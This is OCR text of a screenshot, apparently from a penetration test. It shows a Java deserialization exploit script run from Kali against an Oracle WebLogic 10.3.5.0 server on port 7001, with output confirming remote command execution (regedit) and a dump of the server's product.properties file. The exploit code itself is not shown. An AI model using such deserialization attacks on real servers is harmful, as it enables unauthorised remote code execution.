 root@kali:~/java_deserialization_exploits/WebLogic# python weblogic.py 10.10.30.67:7001 regedit
[*] Target IP: 10.10.30.67
[*] Target PORT: 7001
[*] Sending header
[*] Received: "HELO:10.3.5.0.false
"
[*] Sending payload
root@kali:~/java_deserialization_exploits/WebLogic#
Command gets executed remotely
10.10.30.67 - Remote Desktop Connection
Computer
Recycle Bin
Adobe Reader
X
desktop.ini
desktop.ini
Google
Chrome
Registry Editor
File Edit View Help
Computer
HKEY_CLASSES_ROOT
HKEY_CURRENT_USER
HKEY_LOCAL_MACHINE
HKEY_USERS
HKEY_CURRENT_CONFIG
Name Type Data
.product.properties - Notepad
File Edit Format View Help
#Fri May 19 11:33:29 PDT 2017
JAVA_HOME=C\:\\Oracle\\Middleware\\jrockit_160_24_D1.1.2-4
javax.xml.parsers.SAXParserFactory=com.sun.org.apache.xerces.internal.jaxp.SAXParserFactoryImpl
USER_LANGUAGE=en
NODEMGR_PORT=5556
WLS_INSTALL_DIR=C\:\\Oracle\\Middleware\\wlserver_10.3
COHERENCE_HOME=C\:\\Oracle\\Middleware\\coherence_3.6
LOCALE=ccjk
WLS_JAVA_HOME=C\:\\Oracle\\Middleware\\jrockit_160_24_D1.1.2-4
javax.xml.parsers.DocumentBuilderFactory=com.sun.org.apache.xerces.internal.jaxp.DocumentBuilderFactoryImpl
WL_HOME=C\:\\Oracle\\Middleware\\wlserver_10.3
java.vm.version=R27.6.0-15-96293-1.6.0_05-20080312-2103-windows-ia32
MW_HOME=C\:\\Oracle\\Middleware
WLS_JAVA_VENDOR=Oracle
weblogic.server.modules.featurejar=C\:\\Oracle\\Middleware\\modules\\features\\weblogic.server.modules_10.3.5.0.jar
javax.xml.transform.TransformerFactory=com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl
PLATFORMHOME=C\:\\Oracle\\Middleware\\wlserver_10.3
WLS_PRODUCT_VERSION=10.3.5.0
java.vm.vendor=BEA Systems, Inc.
BEAHOME=C\:\\Oracle\\Middleware
DOCSWEBROOT=http\://download.oracle.com/docs/cd/E17904_01/web.1111
CONFIGWIZ_HOME=C\:\\Oracle\\Middleware\\wlserver_10.3
JAVAHOME=C\:\\Oracle\\Middleware\\jrockit_160_24_D1.1.2-4
StartMenu=C\:\\ProgramData\\Microsoft\\Windows\\Start Menu\\Programs
ProgramGroupName=Oracle WebLogic
WEBLOGIC VERSION